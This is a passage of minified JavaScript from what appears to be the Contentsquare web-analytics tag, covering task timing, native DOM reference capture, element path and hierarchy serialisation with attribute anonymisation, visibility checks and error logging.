function(n){n.Timer="timer",n.MonkeyPatch="monkeyPatch",n.MutationObserver="mutationObserver",n.EventListener="eventListener",n.IntersectionObserver="intersectionObserver",n.MicroTask="microtask"}(s||(s={})),s})(),qt=null,Qd=["click","tap","keyup","keydown","pointerup","pointerdown"];async function Gs(s,n,t=null){if(qt&&n[0]!==Ie.MicroTask)return s();t&&(qt=t),qt||(qt={type:n[0],elapsed:0},bt.tasks.tasks.increase());try{qt.elapsed+=Zd(s)}catch(e){bt.tasks.errors.increase(),Q.critical(new Error(`Task error:  ${n}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{io<=0&&(bt.tasks[qt.type].elapsed(qt.elapsed),qt.elapsed>50&&(F.counters.longTasks.push(qt.elapsed),F.counters.blockingTime.push(qt.elapsed-50)),F.counters.tasks.add(n[0],qt.elapsed),csArray.prototype.includes.call(Qd,n[1])&&F.counters.inpContribution.add(n[1],qt.elapsed),qt=null)}}function Zd(s){let n=P.elapsed();return s(),P.elapsed()-n}var _r,tf="cs-native-frame";var es={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function Nl(s,n){let t=Bs(window,s);return function(e,i){return t(()=>Gs(e,[n,s]),i)}}window.csSetTimeout=Nl("setTimeout",Ie.Timer);window.csSetInterval=Nl("setInterval",Ie.Timer);window.csQueueMicrotask=(_r=Bs(window,"queueMicrotask"))!==null&&_r!==void 0?_r:setTimeout;window.csClearTimeout=Bs(window,"clearTimeout");window.csClearInterval=Bs(window,"clearInterval");window.csFileReader=Bs(window,"FileReader");(()=>{var s;let n=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++n}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function ef(){let s=document.createElement("iframe");s.id=tf,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let n=document.createElement("cs-native-frame-holder");if(n.setAttribute("hidden",""),document.body.appendChild(n),!!Element.prototype.attachShadow){let e=n.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return n.innerHTML=s.outerHTML,n.firstElementChild.contentWindow}function sf(s,n){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,n));)e=Object.getPrototypeOf(e);return t}function nf(s,n,t){let e=sf(s,n);if(!e)return function(){return this[n]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function Ml(s){var n,t;Object.keys(es.constructors).forEach(i=>{window[es.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),af(s);let e=s.MutationObserver;("Prototype"in window||of())&&(e=(t=(n=Bs(window,"MutationObserver"))!==null&&n!==void 0?n:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=Qa(window.IntersectionObserver,Ie.IntersectionObserver),window.csMutationObserver=Qa(e,Ie.MutationObserver),ei("csNode",es.nodeProperties,s.Node.prototype,"get"),ei("csElement",es.elementProperties,s.Element.prototype,"get"),ei("csElement",es.elementPropertiesValues,s.Element.prototype,"value",!1),ei("csHTMLImageElement",es.imageProperties,s.HTMLImageElement.prototype,"set"),ei("csEvent",es.eventProperties,s.Event.prototype,"get"),ei("csNavigator",es.navigatorProperties,s.navigator,"value")}function ei(s,n,t,e,i=!0){n.forEach(r=>{let o=typeof r!="string"&&"binding"in r,c=o?r.propertyName:r;(i||c in t)&&(window[`${s+c}`]=nf(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(r.binding)))})}function Bo(s,n){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=n}function rf(){try{let s=ef();return s?(window.CSPureWindow=s,Ml(window.CSPureWindow),!0):!1}catch(s){return Bo("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!rf())try{Ml(ot)}catch(s){Bo("Critical",`failed to copy references from window: ${s.message}`)}function of(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function af(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function Qa(s,n){try{let t=function(e,i){return new s((o,c)=>{Gs(()=>e(o,c),[n,s.name])},i)};return t.base=s,t}catch{return Bo("Warning",`failed to extends ${s.name}`),s}}var W=(()=>{let s;return function(n){n.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}n.escapeInvalidCharacters=e;function i(o,c,l){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,l);let h=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,h,l)}n.stringReplaceAll=i;function r(o,c,l=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-l.length)+l}n.truncate=r}(s||(s={})),s})();function ro(s){return W.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function cf(s){let n=s.getAttribute("id");return n&&W.escapeInvalidCharacters(n)}function pt(s){return csNodenodeType.apply(s)===1}function Yn(s){return csNodenodeType.apply(s)===3}function lf(s){return csNodenodeType.apply(s)===8}function Dl(s){return pt(s)&&s.localName==="link"}function hf(s){return pt(s)&&s.localName==="source"}function Fo(s){return pt(s)&&s.localName==="a"}function Go(s){return Dl(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function uf(s){return pt(s)&&s.localName==="img"}function nn(s){return pt(s)&&s.localName==="style"}function Ss(s){return pt(s)&&s.localName==="input"}function fi(s){return pt(s)&&s.localName==="textarea"}function rn(s){return pt(s)&&s.localName==="script"}function df(s){return pt(s)&&s.localName==="button"}function _i(s){return pt(s)&&"ownerSVGElement"in s}function pi(s){return pt(s)&&s.localName==="select"}function ff(s){return pt(s)&&s.localName==="details"}function pf(s){return pt(s)&&s.localName==="summary"}function gf(s){return _i(s)&&s.localName==="image"}function mf(s){return _i(s)&&s.localName==="use"}function yf(s){return _i(s)&&s.localName==="feImage"}function Ef(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function Sf(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function Xn(s){return csNodenodeType.apply(s)===9}function Xi(s){return Ef(s)&&"host"in s&&"mode"in s}function kl(s){return pt(s)&&!!csElementshadowRoot.apply(s)&&Xi(csElementshadowRoot.apply(s))}var vf=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function _f(s){return pt(s)&&ft(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(vf,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var on="detached";function Ll(s){let n=s,t=[n];for(;csNodeparentNode.apply(n)!==null;)n=csNodeparentNode.apply(n),csArray.prototype.push.call(t,n);return Kn(n)&&csArray.prototype.push.call(t,on),{ancestors:t,selectionRoot:n}}function wf(s){let n=s,t=[n],e=null;for(;csNodeparentNode.apply(n)!==null;)e===null&&Fo(n)&&(e=n),csArray.prototype.push.call(t,csNodeparentNode.apply(n)),n=csNodeparentNode.apply(n);return Kn(n)&&csArray.prototype.push.call(t,on),{firstAnchorParent:e,ancestors:t,selectionRoot:n}}function Kn(s){return Ce.isValidElement(s)}var Ps=(()=>{var s,n;return(n=(s=ot.Element)===null||s===void 0?void 0:s.prototype)!==null&&n!==void 0?n:{}})(),Zt=Ps.matches||Ps.matchesSelector||Ps.mozMatchesSelector||Ps.msMatchesSelector||Ps.oMatchesSelector||Ps.webkitMatchesSelector,Za=Ps.closest,xl=9;function bf(s,n){return n?csArray.prototype.some.call(n,t=>Zt.call(s,t)):!1}function Af(s,n,t){if(s===on||csNodenodeType.apply(s)===xl)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(n.localName)),r=ro(n),o=0,c=n.previousElementSibling;for(;c;)(ro(c)===r||i&&(e!=null&&e.test(c.localName)))&&!bf(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function Tf(s,n,t){if(s===on||csNodenodeType.apply(s)===xl)return 0;let e=0,i=n.previousElementSibling;for(;i;)Zt.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var Rf=[/\d{4}/,/^ember\d+$/],Cf="@",$o="data-cs-override-id",If="data-cs-dynamic-id";function Ul(s,n,t,e){let i=e.dynamicIdRegex||null,r=e.dynamicElementNameRegex,o=ro(s);if(r&&r.test(s.localName)&&(o=csString.prototype.replace.call(o,r,`$1${Cf}`)),Nf(s,t)){let g=zo(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${$o}="${g}"]`}}let c=Vf(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let l=Pf(s,t,e);if(l)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${l}]`};let h=cf(s);if(Df(s,h,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${h}`};let d=Of(s,e);if(d){let g=Tf(n,s,d);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${d}](${g})`}}let u=Af(n,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${u})`}}function Pf(s,n,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(Zt.call(s,e)&&Uf(e,n))return e}}function Of(s,n){if(n.reliableSelectors){for(let t of n.reliableSelectors)if(Zt.call(s,t))return t}}function Nf(s,n){let t=zo(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&qo($o,t,n)}function Mf(s){return zo(s)!==null}function zo(s){return s.getAttribute($o)}function Df(s,n,t,e){return n&&!Mf(s)&&!kf(s,n,e)&&xf(n,t)}function kf(s,n,t){return s.hasAttribute(If)||Lf(n,t)}function Lf(s,n){let t=!1;return s&&n&&(t=n.test(s)),s&&(csArray.prototype.some.call(Rf,e=>e.test(s))||t)}function xf(s,n){return s&&qo("id",s,n)}function qo(s,n,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${n}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function Uf(s,n){try{return window.csquerySelectorAll[n.nodeType].call(n,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function Vf(s,n,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&qo(e,i,n))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var oo=11;function Jn(s,n,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return tc(e,t);let i=e,r=s[0],{elementSelector:o,hasUniqueIdentifier:c}=Ul(i,r,n,t);if(!t.fullPath&&c){let h=s[s.length-1];return`${tc(h,t)}${o}`}let l=Jn(s,n,t);return`${l?`${l}>`:""}${o}`}function tc(s,n){if(s===on)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=Ll(s.host);return`${Jn(t,e,n)}|shadow-root|`}return csNodenodeType.apply(s)===oo?"|fragment|":""}var Vl=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),jf=(()=>{class s extends Vl{constructor(){super(...arguments),this.aa=!1,this.ca=!1,this.Zc=!1}BE(t,e){return this.aa&&!(e===null&&Kn(t))&&csNodenodeType.apply(t)!==oo&&!t.host}FE(t){return!t.localName}serializeElement(t,e,i){var r;if((r=this.path)!==null&&r!==void 0||(this.path=""),this.BE(t,e))return;let o=!1;e===null&&Kn(t)&&(o=!0,this.done=!0);let c=this.ca&&!this.options.fullPath?"":">",l=!!t.host;if(l&&this.path&&(this.path="|shadow-root|"+c+this.path,this.Zc=!0,this.aa=!1,this.ca=!1),!l&&e===null&&csNodenodeType.apply(t)===oo){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.FE(t))return;let h=e!=null?e:"detached",{elementSelector:d,hasUniqueIdentifier:u}=Ul(t,h,i,this.options);u&&(this.ca=!0,this.aa=!this.options.fullPath);let g=`${o?`|detached|${c}`:""}${this.aa&&!u?"":d}`,S=!u&&this.ca&&!this.options.fullPath?"":this.path&&!this.Zc?">":"";this.Zc=!1,this.path=`${g}${S}${this.path}`}}return s})(),yt=(()=>{let s;return function(n){function t(){let u=[i()];return document.documentElement&&csArray.prototype.push.call(u,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(u,document.body.scrollHeight,document.body.offsetHeight),Math.max(...u)}n.documentHeight=t;function e(){return document.documentElement.scrollWidth}n.documentWidth=e;function i(){return window.innerHeight}n.windowHeight=i;function r(){return window.innerWidth}n.windowWidth=r;function o(){let u=window.csScreen.width;return xs(u)&&u>0?u:window.screen.width}n.screenWidth=o;function c(){let u=window.csScreen.height;return xs(u)&&u>0?u:window.screen.height}n.screenHeight=c;function l(){return window.pageXOffset}n.windowOffsetX=l;function h(){return window.pageYOffset}n.windowOffsetY=h;function d(){return{dw:`${e()}`,dh:`${t()}`,ww:`${r()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}n.getRequestParameters=d}(s||(s={})),s})();function Yt(s,n=jt.SHOW_ALL){let t=n|jt.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=ec(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let r=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(r){let h=r;return r=null,h}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let l=ec(c);if(n&jt.SHOW_DOCUMENT_FRAGMENT&&l&&(r=l),l&&csArray.prototype.push.call(e,document.createTreeWalker(l,t,null,!1)),(br[csNodenodeType.apply(c)]&n)!==0)return c}return null},visitAll(o){br[csNodenodeType.apply(s)]&n&&o(s);let c=this.nextNode();for(;c;){if((br[csNodenodeType.apply(c)]&n)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(l=>o(l)&&(c=l)),c},collectAll(o){let c=[];return this.visitAll(l=>csArray.prototype.push.call(c,o?o(l):l)),c}}}function ec(s){return s&&kl(s)?s.shadowRoot:null}var wr=(()=>{var s;return(s=ot.Node)!==null&&s!==void 0?s:{}})(),jt=(()=>{var s;return(s=ot.NodeFilter)!==null&&s!==void 0?s:{}})(),br={2:jt.SHOW_ATTRIBUTE,4:jt.SHOW_CDATA_SECTION,8:jt.SHOW_COMMENT,11:jt.SHOW_DOCUMENT_FRAGMENT,9:jt.SHOW_DOCUMENT,10:jt.SHOW_DOCUMENT_TYPE,1:jt.SHOW_ELEMENT,[wr.ENTITY_NODE]:jt.SHOW_ENTITY,[wr.ENTITY_REFERENCE_NODE]:jt.SHOW_ENTITY_REFERENCE,[wr.NOTATION_NODE]:jt.SHOW_NOTATION,7:jt.SHOW_PROCESSING_INSTRUCTION,3:jt.SHOW_TEXT},jl=!1,ao=5,Pn=50;function Hf(s=5){jl=Q.isPerfLoggingActive(),ao=s}function $s(s,n){return function(){if(!jl)return s.apply(this,arguments);let t=P.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=P.elapsed()-t;i>=ao&&F.counters.methodPerformance.add(n,i),i>Pn&&F.counters.blockingTime.push(i-Pn)});else{let i=P.elapsed()-t;i>=ao&&F.counters.methodPerformance.add(n,i),i>Pn&&F.counters.blockingTime.push(i-Pn)}return e}}var At=function(s){return function(n,t,e){let i=e.value;e.value=$s(i,s)}},Ds=(()=>{let s;return function(n){function t(){return!!Element.prototype.attachShadow}n.isSupported=t;function e(r){return r&&kl(r)?r.shadowRoot:null}n.getShadowRoot=e;function i(r){return Yt(r,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}n.getAllShadowHosts=$s(i,"getAllShadowHosts")}(s||(s={})),s})(),Ar=(()=>{var s;return(s=ot.Node)!==null&&s!==void 0?s:Object})(),Z=(()=>{let s;return function(n){let t="isConnected"in Ar.prototype?_=>_.isConnected:_=>!_.ownerDocument||!(_.ownerDocument.compareDocumentPosition(_)&_.DOCUMENT_POSITION_DISCONNECTED);function e(_,U){for(let j=_;j;j=csNodenextSibling.apply(j))U(_)}n.forEachChild=e;function i(_){return t(_)}n.isConnected=i;function r(_,U){let j=[];for(let z of l(_,U))csArray.prototype.push.call(j,z);return j}n.getAncestors=r;let o=(_,U)=>{var j;return(j=csNodeparentNode.apply(_))!==null&&j!==void 0?j:U&&Xi(_)?_.host:null};function c(_,U,j=!1){let z=_;for(;z;){if(U(z))return z;let gt=o(z,j);if(gt&&gt!==z)z=gt;else break}return null}n.findAncestor=c;function*l(_,U=!1){let j=_;for(;j;){yield j;let z=o(j,U);if(z&&z!==j)j=z;else break}}n.walkUp=l;function h(_,U){if(_===U||U.contains(_))return!0;let j=n.getParentElement(_);return j&&j!==_?h(j,U):!1}n.isDescendantOf=h;function d(_){var U;return _.parentElement?_.parentElement:n.getRootNode(_)?(U=n.getRootNode(_))===null||U===void 0?void 0:U.host:null}n.getParentElement=d;function u(_,U=document){let j=Es(window.csquerySelectorAll[U.nodeType].call(U,_)),z=Ds.getAllShadowHosts(U);for(let gt of z){let Nt=Ds.getShadowRoot(gt);if(!Nt)continue;let ee=Es(window.csquerySelectorAll[Nt.nodeType].call(Nt,_));csArray.prototype.push.call(j,...ee)}return j}n.findAllElements=u,n.getRootNode=(()=>{if("getRootNode"in Ar.prototype)return(j,z)=>j.getRootNode(z);function _(j){let z=U(j);return Xi(z)?_(z.host):z}function U(j){return csNodeparentNode.apply(j)!=null?U(csNodeparentNode.apply(j)):j}return(j,z)=>typeof z=="object"&&!!z.composed?_(j):U(j)})();function g(_){return _==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(_)}function y(_){let U=_.getBoundingClientRect();return U.right+yt.windowOffsetX()<0||U.bottom+yt.windowOffsetY()<0}function S(_){var U,j;if(((U=_.checkVisibility)===null||U===void 0?void 0:U.call(_,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!_.offsetParent){if(!_.getBoundingClientRect)return Q.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${_ instanceof Ar} Ctor: ${(j=_==null?void 0:_.constructor)===null||j===void 0?void 0:j.name}`),!1;let Nt=_.getBoundingClientRect();if(Nt.width===0&&Nt.height===0)return!0}let z=window.getComputedStyle(_);return z?z.display==="none"||z.visibility==="hidden"||z.visibility==="collapse"||z.opacity==="0"||z.filter==="opacity(0)"||z.width==="0px"&&z.height==="0px"||g(z.color):!0}n.isHiddenByCSS=S;function C(_){if(S(_))return!0;let j=d(_);return j!=null&&C(j)}n.areAncestorsHiddenByCSS=C;function M(_){let U=null,j=_;do if(S(j))U=j;else break;while(j=d(j));return U}n.getTopAncestorHiddenByCSS=M;function v(_){let U=w(_);return U!==null&&!_.contains(U)&&!U.contains(_)}function w(_){let U=_.getBoundingClientRect(),j=U.left+.5*U.width,z=U.top+.5*U.height;return D(document,j,z)}n.getTopElement=w;function I(_){if(!_.getBoundingClientRect)return null;let U=_.getBoundingClientRect(),j=U.x+U.width/2,z=U.y+U.height/2;return n.getTopElementFromPoint(document,j,z)}n.getElementOnTop=I;function D(_,U,j){let z=_.elementFromPoint(U,j);if(!z)return null;let gt=Ds.getShadowRoot(z);return gt&&gt!==n.getRootNode(document.body)&&gt!==_?D(gt,U,j):z}n.getTopElementFromPoint=D;function b(_){return!y(_)&&!S(_)&&!v(_)}n.isVisibleInDocument=b;function H(_){return S(_)?!1:tt(_)}n.isVisibleInViewportInForeground=H;function tt(_){let U=w(_);return U===null?!1:_===U?!0:$t(_)?_.textContent!==""&&U.contains(_):_.contains(U)}n.isInViewPort=tt;function ct(_,U,j){let z=_.getAttributeNS(U,j);return z===""?_.hasAttributeNS(U,j)?z:null:z}n.getAttributeNS=ct;function Gt(_){return!!(_.hasAttribute("tabIndex")||_.getAttribute("contentEditable")==="true"||Fo(_)&&_.hasAttribute("href")||(pi(_)||fi(_)||Ss(_)||df(_))&&!_.hasAttribute("disabled")||ff(_)||pf(_))}n.isElementFocusable=Gt;function $t(_){return _.localName==="span"||_.localName==="a"||_.localName==="b"||_.localName==="i"||_.localName==="button"||_.localName==="input"||_.localName==="label"||_.localName==="cite"||_.localName==="small"||_.localName==="strong"||_.localName==="code"||_.localName==="abbr"||_.localName==="em"||_.localName==="dfn"||_.localName==="time"||_.localName==="output"||_.localName==="object"||_.localName==="sub"}n.isInlineElement=$t;function Xt(_){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>_(),{once:!0}):csSetTimeout(_)}n.onDocumentLoaded=Xt}(s||(s={})),s})(),Bf=(()=>{class s{constructor(t){this.GE=t}run(t){let e=[...this.GE],i=Z.getAncestors(t,!1),r=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.$E(e,o,c,r),this.zE(e),e.length===0)break;i.length===0&&o.host&&(i=Z.getAncestors(o.host,!1),r=i[i.length-1])}}$E(t,e,i,r){for(let o of t)o.serializeElement(e,i,r)}zE(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),Ff=(()=>{class s extends Vl{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.qE(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}qE(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.WE(t.id),t.classList&&(e+=this.YE(csArray.from(t.classList))),t.attributes&&(e+=this.XE(t)),e}WE(t){return t?`#${t};`:""}YE(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}KE(t,e){var i,r;return((r=(i=this.options).isAttributeSensitive)===null||r===void 0?void 0:r.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||_i(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||Ss(t)&&e==="value"}JE(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}QE(t){let e={};for(let i of csArray.from(t.attributes))this.KE(t,i.name)||(e[i.name]=i.value);return e}XE(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let r=Object.entries(this.QE(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(r,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.JE(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(r.length>0?";":"")}}return s})(),Ce=(()=>{let s;return function(n){n.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}n.isValidElement=t;function e(c,l,h={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return{path:"",hierarchy:""};if(!t(d))return{path:n.INVALID_ELEMENT,hierarchy:n.INVALID_ELEMENT};let u=new jf(h),g=new Ff(l);return new Bf([u,g]).run(d),{path:u.getPath(),hierarchy:g.getPath()}}n.getElementPathAndHierarchy=e;function i(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return"";if(!t(h))return n.INVALID_ELEMENT;let{ancestors:d,selectionRoot:u}=Ll(h);return Jn(d,u,l)}n.getElementPath=i;function r(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return{path:"",firstAnchorParent:null};if(!t(h))return{path:n.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:d,ancestors:u,selectionRoot:g}=wf(h);return{path:Jn(u,g,l),firstAnchorParent:d}}n.getElementPathAndFirstAnchorParent=r;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||Ce;var Hl=["t.contentsquare.net","clicktale"],Gf=s=>{var n;if(typeof s.filename=="string"&&csArray.prototype.some.call(Hl,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(n=s.error)===null||n===void 0?void 0:n.stack,B.critical(t)}};window.addEventListener("error",Gf);var B=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(Hl,t)}static setStrategy(t){s._n=t}static computeIsActive(t){s.We=Us.boolean(t),s.We?s.tl=Us.boolean(10):s.tl=!1}static isLoggingActive(){return s.We}static getStrategy(){return s._n}static debug(t,e=""){s.We&&this._n.send(t,e,mt.debug)}static warn(t,e=!0,i=""){var r;F.counters.errors.count("warning"),s.We&&e&&this._n.send(t,i,mt.warn),(r=window.UXAnalytics.Console)===null||r===void 0||r.warn(t)}static implementation(t,e=""){F.counters.errors.count("implementation"),s.We&&this._n.send(t,e,mt.implementation)}static error(t,e=""){var i;F.counters.errors.count("error"),s.We&&this._n.send(t,e,mt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){F.counters.errors.count("critical"),this._n.send(t,e,mt.critical)}static tryToExecute(t,e){return function(...i){try{let r=e.apply(this,i);return J(ot.Promise)&&r instanceof ot.Promise?r.then(o=>o,o=>s.error(ve(o)?o:new Error(o),t)):r}catch(r){try{s.error(ve(r)?r:new Error(r),t)}catch{}}}}static isPerfLoggingActive(){return s.tl}}return s.We=!1,s.tl=!1,s})();function re(s){return Pt(s,"data:")}function $f(s){return Pt(s,"#")}function zf(s){return!!s&&(vi(s,".css")||Pt(s,"https://fonts.googleapis.com/css"))}var sc=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function qf(s){sc.lastIndex=0;let n,t=0,e=[];for(;(n=sc.exec(s))!==null;){let i=n.index,r=n.index+n[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,r);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=r}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var Wf=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],Wo=s=>{let n=new Set(Wf);return csArray.prototype.forEach.call(s,t=>{n.add(t)}),n},Yf=["svg","slot"],Xf=(s,n,t)=>t==="radio"&&s==="input"&&n==="name"||csArray.prototype.indexOf.call(Yf,s)>-1,Bl={href:new Set(["a"]),src:new Set(["iframe"])},Kf=s=>Bl.hasOwnProperty(s),Jf=(s,n,t)=>{var e;return((e=Bl[n])===null||e===void 0?void 0:e.has(s))&&!re(t)},Qf=(s,n,t)=>(t==="submit"||t==="button")&&s==="input"&&n==="value";function Tr(s){return s?Zf(s):null}function Zf(s){try{let n=/^\/(.*)\/([gim]*)$/.exec(s);if(n){let[,t,e]=n;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var tp=/^\d+\.\d+(?:\.\d+)?$/,ep=s=>{if(!tp.test(s))return;let[n,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:n,minor:t,patch:!e||Number.isNaN(e)?0:e}},sp=(s,n)=>s.major!==n.major?s.major-n.major:s.minor!==n.minor?s.minor-n.minor:s.patch-n.patch,ip=(s,n)=>sp(s,n)>=0,np=1,rp="f553e78fb58e051e51fe8074c4c6e73e",co=(()=>{let s;return function(n){n[n.Disabled=0]="Disabled",n[n.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",n[n.Enabled=2]="Enabled"}(s||(s={})),s})(),Qn=(()=>{let s;return function(n){n[n.Automatic=1]="Automatic",n[n.Manual=2]="Manual"}(s||(s={})),s})(),op=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,d,u,g,y,S,C,M,v;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 